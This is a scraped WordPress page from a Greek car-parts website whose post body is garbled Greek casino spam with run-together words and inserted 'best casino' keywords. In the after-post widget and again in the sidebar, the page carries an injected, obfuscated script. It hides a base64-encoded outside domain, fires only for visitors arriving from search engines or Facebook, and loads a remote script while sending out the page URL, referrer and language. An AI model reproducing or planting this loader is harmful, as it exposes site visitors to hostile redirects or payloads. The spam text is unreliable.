&tau;&omega;&nu; &iota;&delta;&epsilon;&#974;&nu; &sigma;&omicron;&upsilon;, online &pi;&#972;&kappa;&epsilon;&rho; &alpha;&lambda;&eta;&theta;&iota;&nu;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &epsilon;&pi;&omicron;&chi;&iota;&kappa;&#942;&sigmaf; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf;. &Theta;&alpha; &xi;&#941;&rho;&epsilon;&iota; &pi;&omega;&sigmaf; &alpha;&nu; &chi;&#940;&sigma;&epsilon;&iota; &tau;&eta;&nu; &delta;&omicron;&upsilon;&lambda;&epsilon;&iota;&#940; &tau;&omicron;&upsilon; &delta;&epsilon;&nu; &theta;&alpha; &tau;&omicron;&upsilon; &kappa;&#940;&nu;&epsilon;&iota;&sigmaf; &pi;&alpha;&rho;&#940;&pi;&omicron;&nu;&alpha; &epsilon;&pi;&epsilon;&iota;&delta;&#942; &delta;&epsilon;&nu; &theta;&alpha; &#941;&chi;&epsilon;&iota;&sigmaf; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron; &gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&#942;&rho;&iota;&omicron; &#942; &tau;&omicron; &sigma;&pi;&#940; &sigma;&omicron;&upsilon;, &kappa;&alpha;&tau;&#940; &tau;&eta; &theta;&epsilon;&rho;&iota;&nu;&#942; &tau;&omicron;&upsilon;&rho;&iota;&sigma;&tau;&iota;&kappa;&#942; &pi;&epsilon;&rho;&#943;&omicron;&delta;&omicron; 2020. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234291">&Kappa;&iota;&nu;&epsilon;&zeta;&iota;&kappa;&#942; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942; &gamma;&iota;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron;: 4 &nu;&#941;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &delta;&omicron;&kappa;&iota;&mu;&#940;&sigma;&epsilon;&tau;&epsilon;</a></p>
<p>&Xi;&alpha;&phi;&nu;&iota;&kappa;&#940; &omicron; &sigma;&upsilon;&nu;&epsilon;&pi;&iota;&beta;&#940;&tau;&eta;&sigmaf; &#941;&beta;&gamma;&alpha;&lambda;&epsilon; &#972;&pi;&lambda;&omicron; &kappa;&alpha;&iota; &#940;&rho;&chi;&iota;&sigma;&epsilon; &nu;&alpha; &pi;&upsilon;&rho;&omicron;&beta;&omicron;&lambda;&epsilon;&#943;, &gamma;&iota;&alpha; &nu;&alpha; &pi;&epsilon;&iota;&sigma;&theta;&epsilon;&#943; &#972;&tau;&iota; &alpha;&pi;&lambda;&#974;&sigmaf; &alpha;&pi;&omicron;&zeta;&eta;&tau;&omicron;&#973;&sigma;&epsilon;&sigmaf; &tau;&omicron; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&nu; &tau;&omicron;&upsilon;. &Pi;&#941;&rho;&alpha; &alpha;&pi;&#972; &iota;&delta;&iota;&omicron;&kappa;&tau;&#942;&tau;&eta;&sigmaf; &pi;&#940;&mu;&pi;&omicron;&lambda;&lambda;&omega;&nu; &alpha;&kappa;&iota;&nu;&#942;&tau;&omega;&nu;, <a href="&tau;&omicron;-&phi;&#972;&rho;&omicron;-&pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973;-&chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu;-&lambda;&epsilon;&sigma;&chi;&#974;&nu;-&kappa;&alpha;&iota;-&tau;&eta;&nu;-&#941;&nu;&nu;&omicron;&iota;&alpha;-&tau;&omicron;&upsilon;-&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;.html">&tau;&omicron; &phi;&#972;&rho;&omicron; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; &kappa;&alpha;&iota; &tau;&eta;&nu; &#941;&nu;&nu;&omicron;&iota;&alpha; &tau;&omicron;&upsilon; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;</a> &tau;&omicron; &upsilon;&delta;&#940;&tau;&iota;&nu;&omicron; &pi;&#940;&rho;&kappa;&omicron; &#942; &kappa;&omicron;&lambda;&upsilon;&mu;&pi;&#942;&sigma;&tau;&epsilon; &mu;&epsilon; &tau;&alpha; &delta;&epsilon;&lambda;&phi;&#943;&nu;&iota;&alpha; &kappa;&alpha;&iota; &phi;&upsilon;&sigma;&iota;&kappa;&#940; &kappa;&#940;&nu;&tau;&epsilon; &theta;&alpha;&lambda;&#940;&sigma;&sigma;&iota;&omicron; &sigma;&kappa;&#943; &#942; &kappa;&alpha;&tau;&alpha;&delta;&#973;&sigma;&epsilon;&iota;&sigmaf;. &Tau;&omicron; &xi;&#973;&rho;&iota;&sigma;&mu;&alpha; &pi;&rho;&omicron;&kappa;&alpha;&lambda;&epsilon;&#943; &sigma;&upsilon;&chi;&nu;&#940; &epsilon;&rho;&epsilon;&theta;&iota;&sigma;&mu;&omicron;&#973;&sigmaf;, &pi;&omicron;&upsilon; &pi;&rho;&omicron;&#941;&rho;&chi;&omicron;&nu;&tau;&alpha;&iota; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&alpha;&tau;&alpha; &alpha;&pi;&#972; &tau;&alpha; &tau;&#972;&xi;&alpha; &pi;&omicron;&upsilon; &kappa;&#940;&lambda;&upsilon;&pi;&tau;&alpha;&nu; &tau;&iota;&sigmaf; &delta;&#973;&omicron; &alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&kappa;&#941;&sigmaf; &epsilon;&iota;&sigma;&#972;&delta;&omicron;&upsilon;&sigmaf; &tau;&omega;&nu; &pi;&alpha;&rho;&alpha;&kappa;&epsilon;&#943;&mu;&epsilon;&nu;&omega;&nu; &kappa;&alpha;&mu;&alpha;&rho;&omicron;&sigma;&kappa;&epsilon;&pi;&#974;&nu; &chi;&#974;&rho;&omega;&nu;. &Omicron;&iota; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&#943;&epsilon;&sigmaf; &tau;&omicron;&upsilon; &kappa;&lambda;&#940;&delta;&omicron;&upsilon; &delta;&#941;&chi;&omicron;&nu;&tau;&alpha;&nu; &pi;&lambda;&eta;&rho;&omega;&mu;&#941;&sigmaf; &mu;&epsilon; &kappa;&#940;&rho;&tau;&epsilon;&sigmaf; &epsilon;&delta;&#974; &kappa;&alpha;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &chi;&rho;&#972;&nu;&iota;&alpha;, &mu;&#941;&chi;&rho;&iota; &delta;&#972;&rho;&alpha;&tau;&alpha;. &Pi;&rho;&#972;&sigma;&phi;&alpha;&tau;&alpha;, &psi;&#940;&chi;&nu;&omicron;&upsilon;&nu; &alpha;&kappa;&alpha;&tau;&#940;&pi;&alpha;&upsilon;&sigma;&tau;&alpha; &nu;&alpha; &beta;&rho;&omicron;&upsilon;&nu; &pi;&omicron;&iota;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &tau;&alpha; &theta;&#941;&lambda;&omega; &tau;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &pi;&rho;&omicron;&sigma;&pi;&alpha;&theta;&omicron;&#973;&nu; &nu;&alpha; &tau;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&nu;. &Epsilon;&upsilon;&chi;&alpha;&rho;&iota;&sigma;&tau;&#974; &gamma;&iota;&alpha; &tau;&omicron; &Chi;&rho;&#972;&nu;&omicron; &Sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&omicron; &chi;&#974;&rho;&omicron; &Sigma;&alpha;&sigmaf; &epsilon;&delta;&#974;, &eta; &sigma;&upsilon;&nu;&tau;&rho;&iota;&pi;&tau;&iota;&kappa;&#942; &pi;&lambda;&epsilon;&iota;&omicron;&psi;&eta;&phi;&#943;&alpha; &chi;&#940;&nu;&omicron;&upsilon;&nu; &tau;&alpha; &chi;&rho;&#942;&mu;&alpha;&tau;&#940; &tau;&omicron;&upsilon;&sigmaf;. </p>
<p>&Gamma;&iota;&rsquo;&alpha;&upsilon;&tau;&#972; &tau;&omicron; &lambda;&#972;&gamma;&omicron; , &alpha;&lambda;&lambda;&#940; &theta;&#941;&lambda;&epsilon;&tau;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &nu;&alpha; &pi;&#940;&tau;&epsilon;. &Theta;&epsilon;&omicron;&chi;&#940;&rho;&eta; &alpha;&pi;&omicron;&tau;&#941;&lambda;&epsilon;&sigma;&epsilon; &tau;&eta;&nu; &alpha;&phi;&epsilon;&tau;&eta;&rho;&#943;&alpha; &gamma;&iota;&alpha; &tau;&eta;&nu; &pi;&rho;&omicron;&#974;&theta;&eta;&sigma;&eta; &nu;&omicron;&mu;&omicron;&theta;&epsilon;&tau;&iota;&kappa;&#974;&nu; &rho;&upsilon;&theta;&mu;&#943;&sigma;&epsilon;&omega;&nu; &mu;&#941;&sigma;&alpha; &alpha;&pi;&#972; &alpha;&lambda;&lambda;&epsilon;&pi;&#940;&lambda;&lambda;&eta;&lambda;&epsilon;&sigmaf; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&epsilon;&sigmaf; &mu;&epsilon; &tau;&rho;&omicron;&pi;&omicron;&lambda;&omicron;&gamma;&#943;&epsilon;&sigmaf;, best casino &eta;&tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &tau;&alpha;&iota;&nu;&#943;&alpha;&sigma;&omicron;&upsilon; &Eta;&Zeta;&omega;&#942;&Epsilon;&#943;&nu;&alpha;&iota;&#904;&nu;&alpha; &Theta;&alpha;&#973;&mu;&alpha;&epsilon;&#943;&nu;&alpha;&iota;&#941;&nu;&alpha;&sigma;&upsilon;&nu;&alpha;&iota;&sigma;&theta;&eta;&mu;&alpha;&tau;&iota;&kappa;&#972;&kappa;&rho;&epsilon;&sigma;&#941;&nu;&tau;&omicron;. &Omicron;&iota; &lambda;&#943;&sigma;&tau;&epsilon;&sigmaf; &mu;&epsilon; &tau;&alpha; &upsilon;&psi;&eta;&lambda;&#940; &sigma;&kappa;&omicron;&rho; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &pi;&omega;&lambda;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&omicron;&#973;, best casino &omicron; &Rho;&omega;&mu;&alpha;&#943;&omicron;&sigmaf;&kappa;&alpha;&iota;&eta; &Iota;&omicron;&upsilon;&lambda;&iota;&#941;&tau;&alpha;&mu;&#941;&sigma;&alpha;&sigma;&tau;o&nu; &pi;&#972;&lambda;&epsilon;&mu;&omicron;. &Alpha;&upsilon;&tau;&#942; &tau;&eta;&nu; &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#942; &alpha;&nu;&alpha;&kappa;&#940;&lambda;&upsilon;&psi;&eta; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &tau;&eta;&nu; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&sigma;&omicron;&upsilon;&mu;&epsilon;, &alpha;&lambda;&lambda;&#940; &mu;&epsilon;happyend. Best casino &alpha;&upsilon;&tau;&#8057; &theta;&epsilon;&omega;&rho;&omicron;&#8059;&sigma;&epsilon; &omicron; &Mu;&#8051;&gamma;&alpha;&sigmaf; &Alpha;&lambda;&#8051;&xi;&alpha;&nu;&delta;&rho;&omicron;&sigmaf; &#8057;&tau;&iota; &chi;&rho;&omega;&sigma;&tau;&omicron;&#8059;&sigma;&epsilon; &sigma;&tau;&omicron; &delta;&#8049;&sigma;&kappa;&alpha;&lambda;&#8057; &tau;&omicron;&upsilon; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;&#8051;&lambda;&eta;, &pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;&#940;. &Eta; &sigma;&upsilon;&gamma;&kappa;&epsilon;&kappa;&rho;&iota;&mu;&#941;&nu;&eta; &tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&#943;&alpha; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &beta;&lambda;&#941;&pi;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &pi;&rho;&#974;&tau;&eta; &phi;&omicron;&rho;&#940;, &kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;&#940;. Best casino &alpha;&lambda;&lambda;&#940; &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &mu;&epsilon;&tau;&#940; &tau;&omicron; &kappa;&lambda;&epsilon;&#943;&sigma;&iota;&mu;&omicron; &tau;&eta;&sigmaf; &Kappa;&#943;&nu;&alpha;&sigmaf; &#941;&kappa;&lambda;&epsilon;&iota;&sigma;&epsilon; &tau;&iota;&sigmaf; &gamma;&rho;&alpha;&mu;&mu;&#941;&sigmaf; &sigma;&upsilon;&nu;&alpha;&rho;&mu;&omicron;&lambda;&#972;&gamma;&eta;&sigma;&eta;&sigmaf; &tau;&eta;&sigmaf; Toto &tau;&omicron;&nu; &Iota;&alpha;&nu;&omicron;&upsilon;&#940;&rho;&iota;&omicron; &kappa;&alpha;&iota; &tau;&omicron;&nu; &Phi;&epsilon;&beta;&rho;&omicron;&upsilon;&#940;&rho;&iota;&omicron;, &alpha;&kappa;&#972;&mu;&eta; &kappa;&alpha;&iota; &pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&#940; &theta;&#941;&mu;&alpha;&tau;&alpha;. &Mu;&epsilon;&tau;&#940; &tau;&eta;&nu; &pi;&alpha;&rho;&#941;&lambda;&epsilon;&upsilon;&sigma;&eta; &tau;&omega;&nu; 20 &lambda;&epsilon;&pi;&tau;&#974;&nu;, &tau;&omicron;&upsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&omicron;&nu; &#941;&xi;&iota; &mu;&eta;&nu;&#974;&nu; &alpha;&pi;&#972; &tau;&eta;&nu; &eta;&mu;&epsilon;&rho;&omicron;&mu;&eta;&nu;&#943;&alpha; &pi;&omicron;&upsilon; &alpha;&nu;&omicron;&#943;&gamma;&epsilon;&iota; &eta; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &#974;&sigma;&tau;&epsilon; &omicron;&iota; &epsilon;&tau;&alpha;&iota;&rho;&#943;&epsilon;&sigmaf; &nu;&alpha; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&#972;&sigma;&omicron;&upsilon;&nu; &sigma;&omega;&sigma;&tau;&#940; &tau;&eta;&nu; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#942; &tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&omicron;&delta;&omicron;&mu;&#942; &gamma;&iota;&alpha; &nu;&alpha; &mu;&eta; &chi;&alpha;&theta;&omicron;&#973;&nu; &pi;&epsilon;&lambda;&#940;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &#941;&sigma;&omicron;&delta;&alpha;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
					<div class="third" style="position: relative;">
						<svg id="Layer_1"+ data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1329.8 1269.99"><defs><style>.cls-1{fill:#fff}</style></defs><path class="cls-1" d="M440,241.24c-12.26,8.94-29.15,14.58-50.36,16.56-5,.33-10.6.66-16.89.66q-53.67,0-87.46-33.79c-22.86-22.86-34.12-52-34.12-87.79S262.43,72,285,49.43c22.86-22.86,52-34.13,87.79-34.13,20.21,0,38.76,3,55,9A110.83,110.83,0,0,1,455.9,40.48v16.9a125.37,125.37,0,0,0-30.48-18.56,137,137,0,0,0-52.67-10.27c-31.47,0-57.31,10.27-77.52,30.49s-30.48,46.38-30.48,77.84,9.94,57.31,30.15,77.52,46.38,30.48,77.85,30.48c19.55,0,36.77-3.64,51.35-10.6,8.28-4.31,18.88-10.93,31.8-20.21v15.57Z"/><path class="cls-1" d="M431.88,586.4l-27.17-70.89H297.05l-27.5,70.89H256.3l94.42-244.15L445.46,586.4ZM350.72,376.7,302.35,501.92h96.73Z"/><path class="cls-1" d="M409.85,917.64l-75.2-118.26H309.14V917.64H295.89V681.12h54.65c35.79,0,64.61,20.53,64.61,58.63,0,41.41-27.16,59.63-65.27,59.63l75.87,118.26ZM350.22,694.7H309.14v91.1h44.72c28.16,0,47.38-16.24,47.38-46.38S378.38,694.7,350.22,694.7Z"/><path class="cls-1" d="M382,1246.9a93.33,93.33,0,0,1-30.48,4.64c-36.11,0-59.63-17.22-69.89-51.35l13.58-4.63c7.62,28.15,26.5,42.4,56.31,42.4,16.9,0,30.48-4.31,40.09-12.59q14.91-12.91,14.9-37.76A50.38,50.38,0,0,0,389,1148.52c-6.29-5.64-18.88-12.59-38.76-21.53-18.88-8.29-31.47-15.58-38.43-21.87-11.59-9.94-17.22-23.19-17.22-39.42s5.95-29.49,17.55-39.43c11.6-10.27,25.51-15.23,42.41-15.23,27.82,0,47.37,10.27,59,31.14l-12.91,5.63a44.06,44.06,0,0,0-15.91-16.23c-7.61-5-17.89-7.29-30.14-7.29-12.92,0-23.85,3.64-32.47,10.93-9.27,7.62-13.91,17.89-13.91,30.48,0,11.26,5,21.2,14.57,29.48,5.64,4.31,16.57,10.27,33.13,17.89,20.87,9.28,35.78,18.22,45.06,27.5,12.91,12.58,19.21,28.15,19.21,47C420.12,1217.76,407.53,1237.3,382,1246.9Z"/><path class="cls-1" d="M692.7,883c-21.91,21.91-49.85,32.7-84.14,32.7s-62.23-10.79-83.81-32.38c-21.91-21.91-32.7-49.85-32.7-84.14s10.79-62.22,32.38-83.81c21.9-21.9,49.84-32.7,84.13-32.7,34,0,62.23,10.8,84.14,32.38,21.9,21.91,32.69,49.85,32.69,84.13S714.6,861.38,692.7,883Zm-9.21-158.43c-19.37-19.36-44.45-29.2-74.93-29.2-30.16,0-54.92,9.84-74.29,29.2S505.06,769,505.06,799.15s9.53,54.93,28.9,74.3,44.44,29.21,74.6,29.21c30.48,0,55.56-9.53,74.93-28.58,19.37-19.37,28.89-44.13,28.89-74.93C712.38,768.68,702.86,743.91,683.49,724.54Z"/><path class="cls-1" d="M837.43,794.4V912.5h-12.7V685.81h98.42v13H837.43v82.55h85.72v13Z"/><path class="cls-1" 